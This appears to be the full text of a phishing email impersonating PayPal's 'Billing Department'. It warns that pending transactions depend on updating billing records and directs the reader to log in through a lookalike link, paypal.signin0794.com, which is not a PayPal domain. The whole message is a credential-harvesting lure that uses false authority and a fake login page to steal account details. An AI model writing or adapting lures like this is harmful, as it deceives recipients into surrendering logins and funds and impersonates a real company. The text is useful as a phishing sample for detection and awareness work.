 Log Out
Options
Search
Help
Once you have updated your account records your pending PayPal® account transactions will
not be interrupted and will continue as normal.
To update your billing records please login to your account by clicking here.
Thank you for your time,
PayPal® Billing Department.
Copyright © 1995-2005 PayPal Inc. All Rights Reserved. Designated trademarks and brands
are the property of their respective owners. Use of this Web site constitutes
acceptance of the PayPal User Agreement and Privacy Policy.
http://paypal.signin0794.com/cgi-bin/webscr.html?cmd=_login-run
http://paypal.signin0794.com/cgi-bin/webscr.html?cmd=_login-run